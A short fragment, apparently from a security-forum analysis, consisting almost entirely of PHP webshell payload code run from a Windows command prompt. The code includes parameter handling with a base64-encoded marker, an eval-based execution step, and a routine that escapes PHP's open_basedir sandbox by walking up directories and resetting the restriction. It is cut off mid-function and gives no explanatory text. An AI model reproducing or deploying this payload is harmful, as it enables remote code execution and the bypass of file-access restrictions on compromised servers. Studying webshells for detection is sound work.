 C:\Users\0n1\Desktop\新建文件夹>php test.php
$parameters=array();
function run($pms){
    formatParameter($pms.'&ILikeYou='.base64Encode('metoo'));
    if ($_SESSION["bypass_open_basedir"]==true){
        @bypass_open_basedir();
    }
    return base64Encode(evalFunc());
}
function bypass_open_basedir(){
    if(!@file_exists('bypass_open_basedir')){
        @mkdir('bypass_open_basedir');
    }
    @chdir('bypass_open_basedir');
    @ini_set('open_basedir','..');
    @$_Ei34Ww_sQDfq_FILENAME = @dirname($_SERVER['SCRIPT_FILENAME']);
    @$_Ei34Ww_sQDfq_path = str_replace("\\",'/',$_Ei34Ww_sQDfq_FILENAME);
    @$_Ei34Ww_sQDfq_num = substr_count($_Ei34Ww_sQDfq_path,'/') + 1;
    $_Ei34Ww_sQDfq_i = 0;
    while($_Ei34Ww_sQDfq_i < $_Ei34Ww_sQDfq_num){
        @chdir('..');
        $_Ei34Ww_sQDfq_i++;
    }
    @ini_set('open_basedir','/');
    @rmdir($_Ei34Ww_sQDfq_FILENAME.'/'.'bypass_open_basedir');
}
function formatParameter($pms){
    global $parameters;
    $pms=explode("&",$pms);
    foreach ($pms as $kv){
        $kv=explode("=",$kv);
        if (sizeof($kv)>=2){
            $parameters[$kv[0]]=base64Decode($kv[1]);
        }
先知社区